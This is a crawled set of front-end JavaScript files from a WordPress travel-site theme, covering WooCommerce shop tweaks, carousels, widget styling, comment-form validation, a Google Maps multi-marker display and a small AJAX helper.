		$('.woocommerce table.wishlist_table').parent().addClass('table-responsive');
		$(".slz-woocommerce .type-product .entry-summary .quantity, .woocommerce table.shop_table .quantity").append('<div class="inc button-quantity"><i class="fa fa-caret-up"></i></div><div class="dec button-quantity"><i class="fa fa-caret-down"></i></div>');
		$(".button-quantity").on("click", function() {
			var $button = $(this);
			var oldValue = $button.parent().find("input").val();
			var newVal;

			if ($button.children().hasClass('fa-caret-up')) {
				newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 0) {
					newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 0;
				}
			}
			$button.parent().find("input").val(newVal);
		});
		$('.product_meta').insertBefore($('.slz-woocommerce .type-product .entry-summary .price,woocommerce .type-product .entry-summary .price').parent().next());
		
		var owlthumbnails = $('.slz-woocommerce .type-product .images .thumbnails ul,.woocommerce .type-product .images .thumbnails ul').slick({
			slidesToShow: 3,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			rtl: flag_rtl
		});

		var owlthumbnails_1 = $('.col-md-8 .woocommerce .cart-collaterals .cross-sells .products,.woocommerce-page .col-md-8 .cart-collaterals .cross-sells .products, .slz-woocommerce .col-md-8 .type-product .upsells > .products, .slz-woocommerce .col-md-8 .type-product .related > .products').slick({
			slidesToShow: 3,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		var owlthumbnails_2 = $('.col-md-12 .woocommerce .cart-collaterals .cross-sells .products, .col-md-12 .woocommerce-page .cart-collaterals .cross-sells .products, .slz-woocommerce .col-md-12 .type-product .upsells > .products, .slz-woocommerce .col-md-12 .type-product .related > .products, .col-md-12 .woocommerce .type-product .upsells > .products, .col-md-12 .woocommerce .type-product .related > .products').slick({
			slidesToShow: 4,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
					   slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		var owlthumbnails_3 = $('.col-md-8 .woocommerce .type-product .upsells > .products, .col-md-8 .woocommerce .type-product .related > .products').slick({
			slidesToShow: 2,
			prevArrow: '<button type="button" class="slick-prev fa fa-angle-left"></button>',
			nextArrow: '<button type="button" class="slick-next fa fa-angle-right"></button>',
			infinite: true,
			rtl: flag_rtl,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
					   slidesToShow: 2,
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});

		$('.woocommerce.widget_product_categories .product-categories li .children').each(function(){
			var ul_child_drop = $(this);
			$(ul_child_drop).hide();
			if ($(ul_child_drop).length > 0) {
				$(this).parent().append('<span class="fa fa-long-arrow-right"></span>');
			}
		});
		$('.woocommerce.widget_product_categories .product-categories li span').on('click',function(){
			$(this).prev().slideToggle();
			$(this).parent().toggleClass('open');
		});
		//SHOW THE SALE PERCENTAGE
		var pattern = /[^0-9.+]/
		$('.product.sale').each(function() {
			var oldPrice = parseFloat($(this).find('.price').find('del').find('.amount').first().text().replace(pattern, ''));
			var newPrice = parseFloat($(this).find('.price').find('ins').find('.amount').first().text().replace(pattern, ''));
			var salePercent = Math.round((oldPrice - newPrice) / oldPrice * 100);
			$(this).find('.onsale').find('.sale-percent').html(salePercent + '%');
		});
		//PAGINATION REFORMATTED
		$('.woocommerce-pagination > .page-numbers > li .page-numbers:not(.next, .prev)').each(function() {
			var page = parseInt($(this).text());
			if (page < 10) {
				$(this).html('0' + page);
			}
		});

		$('.woocommerce .cart-collaterals .cross-sells ul.products li img, .slz-woocommerce .type-product img').wrap('<div class="img-wrapper"></div>');
		
		$(document).ready(function () {
			$(".comment-form-rating p.stars a").hover( function() {
				$(this).prevAll().andSelf().addClass( "shine-hover" );
			}, function() {
				$(this).prevAll().andSelf().removeClass( "shine-hover" );
			}).on("click", function() {
				$(this).nextAll().removeClass("shine");
				$(this).prevAll().andSelf().addClass("shine");
			});
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/jquery-parallax.js?ver=4.9.26
body_size: 68
content:
jQuery.fn.parallax = function ( resistance, mouse ) 
{
	$el = jQuery( this );
	TweenLite.to( $el, 0.2, 
	{
		x : -(( mouse.clientX - (window.innerWidth/2) ) / resistance ),
		y : -(( mouse.clientY - (window.innerHeight/2) ) / resistance )
	});

};

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-custom.js?ver=2.0
body_size: 1118
content:
// JavaScript Document
(function($) {
	"use strict";
	var slzexploore_blog_masonry = function(){
		if ($('.blog-masonry').length > 0){
			$('.blog-masonry').isotope({
				itemSelector: '.blog-item',
				layoutMode: 'masonry',
				masonry: {
					columnWidth: '.blog-item'
				}
			});
		}
	}
	var slzexploore_search = function(){
		$('.widget_search').each(function() {
			$(this).addClass('search-widget');
			$(this).find('.search-form').find('.search-field').addClass('search-input form-control').wrap('<div class="search-wrapper input-group"></div>');
			$(this).find('.search-wrapper').append('<span class="input-group-btn"><button type="submit" class="btn submit-btn"><span class="fa fa-search"></span></button></span>')
		});
	}
	var slzexploore_calendar = function(){
		$('.widget_calendar').each(function() {
			$(this).find('.calendar_wrap').remove();
			$(this).find('#calendar_wrap').remove();
			$(this).addClass('archives-widget');
			$(this).append('<div class="content-widget"><div class="archive-datepicker"></div></div>')
		});
		$('.input-daterange, .archive-datepicker').datepicker({
			format: 'mm/dd/yy',
			maxViewMode: 0
		});
	}
	var slzexploore_tag = function(){
		$(".widget_tag_cloud").each(function() {
			$(this).addClass('tags-widget');
			$(this).find('.tag-item').addClass('tag');
		});
	}
	//archive widget js
	var slzexploore_ArchiveWidget = function() {
		$('.archive-widget-box').each(function (){
			$('.list-unstyled li',$(this)).each( function (){
				var post_counts = $('.post-counts-box',$(this));
				if ( post_counts.length > 0){
					$('a',$(this)).append( post_counts.html());
					$(post_counts).remove();
				}
			});
			
		});
	};
	//tag widget
	var slzexploore_TagWidget = function() {
		if( $('.widget_tag_cloud').length > 0 ) {
			$('.widget_tag_cloud').addClass('popular-widget');
			$('.widget_tag_cloud').find('.tagcloud').addClass('content-widget');
		}
		$('.tagcloud').each(function (){
			$(this).find('a').addClass('tag-item').wrap('<li class="popular-group"></li>');
			var item = $(this).html();
			$(this).append('<ul class="tag-widget list-unstyled"></ul>');
			$('li',$(this)).remove();
			$(item).wrap('.tag-widget',$(this));
			$('.tag-widget',$(this)).replaceWith('<ul class="tag-widget list-unstyled">'+item+'</ul>');
		});
	};
	//css for widget default
	var slzexploore_custom_widget_default = function() {
		if( $('.slz-widget').length > 0 ) {
			$('.slz-widget').find('ul').addClass('list-unstyled');
		}
	};
	
	/**
	 * Comment
	 */
	var slzexploore_comment = function() {
		$("#submit",$("#commentform")).click(function () {
			var emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
			var urlPattern = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/;
			var isError	= false;
			var focusEle   = null; 
			$("#commentform .input-error-msg").addClass('hide');
			$("#commentform input, #commentform textarea").removeClass('input-error');
			if ( $("#author").length ){
				if($("#comment").val().trim() == '' ){
					$('#comment-err-required').removeClass('hide');
					$("#comment").addClass('input-error');
					isError  = true;
					focusEle = "#comment";
				}
				else if($("#author").val().trim() == '' ) {
						$('#author-err-required').removeClass('hide');
						$("#author").addClass('input-error');
						isError  = true;
						focusEle = "#author";
					}
				else if($("#email").val().trim() == '' ){
					$('#email-err-required').removeClass('hide');
					$("#email").addClass('input-error');
					isError  = true;
					focusEle = "#email";
				}
				else if(!$("#email").val().match(emailRegex)){
					$('#email-err-valid').removeClass('hide');
					$("#email").addClass('input-error');
					isError  = true;
					focusEle = "#email";
				}
			}else{
				if($("#comment").val().trim() == '' ){
					$('#comment-err-required').removeClass('hide');
					$("#comment").addClass('input-error');
					isError  = true;
					focusEle = "#comment";
				}
			}
			if(isError){
				$(focusEle).focus();
				return false;
			}
			return true;
		});
	}; // end comment func

	/**
	 * Initial Script
	 */
	$(document).ready(function() {
		slzexploore_blog_masonry();
		slzexploore_tag();
		slzexploore_calendar();
		slzexploore_search();
		slzexploore_TagWidget();
		slzexploore_ArchiveWidget();
		slzexploore_custom_widget_default();
		slzexploore_comment();
	});
	$( window ).load( function() {
		slzexploore_blog_masonry();
		slzexploore_tag();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-multi-maps.js?ver=2.0
body_size: 840
content:
(function($){
	"use strict";
	
	$.slzexploore_core_mainFunction = function(){
		/*Google map*/
		var data = $('#multi-marker').data( 'json' );
		if( typeof data !== 'undefined' && data.length > 0 ){
			
			var myLatLng = {lat: 13.8705583 - 0.0033, lng: 100.5976089 - 0.0055};
			var markerLatLng = {lat: 13.8705583, lng: 100.5976089};
			var markerTitle = '';
			var timeout_map = 1;
			var zoom = $('#multi-marker').closest('.map-block-wrapper').data('zoom');
			
			
			setTimeout(function() {

				if ($("#multi-marker").length) {
					
					if( data != undefined ) {
						myLatLng = {lat: parseFloat(data[0].lat), lng: parseFloat(data[0].lng) };
					}
				}
			
				var mapProp = {
					center: myLatLng,
					zoom:zoom,
					scrollwheel: false
				};

				function initialize() {

					var markers = [];
					var map = new google.maps.Map(document.getElementById("multi-marker"),mapProp);
					var image_url = $('#multi-marker').closest('.map-block-wrapper').attr('data-img-url');
					var clusterer_image = $('#multi-marker').closest('.map-block-wrapper').data('cluster');
					var bound = new google.maps.LatLngBounds();
					
					var image = {
						url: image_url,
					};
					var i;
					for (i = 0; i < data.length; i++) {
						markerLatLng = {lat: parseFloat(data[i].lat), lng: parseFloat(data[i].lng)};
						markerTitle = data[i].address;
						var marker = new google.maps.Marker({
							position: markerLatLng,
							map: map,
							icon: image,
							title:markerTitle
						});
						markers.push(marker);
						var content =  '<div id="infowindow"><h3 class="address"><a href="'+data[i].href+'">'+ data[i].title +'</a></h3><span data-rating="'+ data[i].star +'"></span></div>';
						var infowindow = new google.maps.InfoWindow()
						google.maps.event.addListener(marker,'click', (function(marker,content,infowindow){
						        return function() {
						           infowindow.setContent(content);
						           infowindow.open(map,marker);
						        };
						    })(marker,content,infowindow));

						infowindow.setContent(content);
						infowindow.open(map,marker);
						bound.extend( new google.maps.LatLng(data[i].lat, data[i].lng));
					}
					var clusterStyles = [
					 {
					    textColor: 'white',
					    url: clusterer_image,
					    height: 55,
					    width: 56,
					  }
					];
					var clusterer_options = {
					    gridSize: 56,
					    styles: clusterStyles,
					    maxZoom: 11
					};
					var markerCluster = new MarkerClusterer(map, markers,clusterer_options);
					map.fitBounds(bound);
					
				}
				initialize();
			}, timeout_map);
		}
	};

})(jQuery);

jQuery( document ).ready( function() {
	if (jQuery("#multi-marker").length) {
		jQuery.slzexploore_core_mainFunction();
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-ajax.js?ver=2.0
body_size: 731
content:
;(function($) {
	"use strict";
	$.fn.slzexploore = function(){};
	var $this = $.fn.slzexploore;

	/**
	 * jQuery.fn.slzexploore.ajax(['setting.Setting_Main', 'html'], [[],[]], function(data){})
	 */
	$.fn.slzexploore.ajax = function( module, params, fun ) {
		if( ! ajaxurl ) {
			return;
		}

		jQuery.ajax({
			'type'  : 'POST',
			'url'   : ajaxurl,
			'data'  : { 'action' : 'slzexploore', 'module' : module, 'params' : params },
			success : function( response ) {
				if( 'function' == typeof( fun ) ) {
					fun.call( this, response );
				}
			}
		});
	};

	$.fn.slzexploore.replace = function( str, data ) {
		return str.replace( /{([^}]+)}/g, function( match, key, offset, old ) {
			return $this.find( data, key );
		});
	};

	$.fn.slzexploore.find = function( data, key ) {
		var part = key.split(".");
		var rev = data;
		$.each( part, function( index, value ) {
			if( 'undefined' != typeof( rev ) ) {
				rev = rev[value];
			}
		});

		return rev;
	};
	
	$.fn.slzexploore.merge = function( o, n ) {
		if( n ) {
			for( var p in n ) {
				try {
					if( n[p].constructor == Object ) {
						o[p] = $.fn.Chart.merge( o[p], n[p] );
					} else {
						o[p] = n[p];
					}
				} catch( e ) {
					o[p] = n[p];
				}
			}
		}

		return o;
	};
	
	$.fn.slzexploore.toHash = function( data ) {
		var result = {};

		$.each( data, function( index, row ) {
			result[row['name']] = row['value'];
		});

		return result;
	};
	
	$.fn.slzexploore.valid = function() {
		if( $('#post').length > 0 ){
			var post_type = $("#post [name='post_type']").val();
			switch( post_type ){
				case 'design':
					$.fn.slzexploore.valid_design();
					break;
			}
		}
	};

	$.fn.slzexploore.ok = false;
	
	$.fn.slzexploore.valid_design = function() {

		$('#post').submit( function() {
			if( ! $.fn.slzexploore.ok ){
				$.fn.slzexploore.ajax( ['setting.Setting_Controller', 'design_valid'], [$.fn.slzexploore.toHash( $('#post').serializeArray() )], function( response ) {
					if( response && 1 == response['ok'] ) {
						$.fn.slzexploore.ok = true;
						$('#post').submit();
					} else {
						console.dir( response['error'] );
					}
				});

				return false;
			}
		});
	};
})(jQuery);

jQuery( document ).ready(function() {
	jQuery.fn.slzexploore.valid();
});
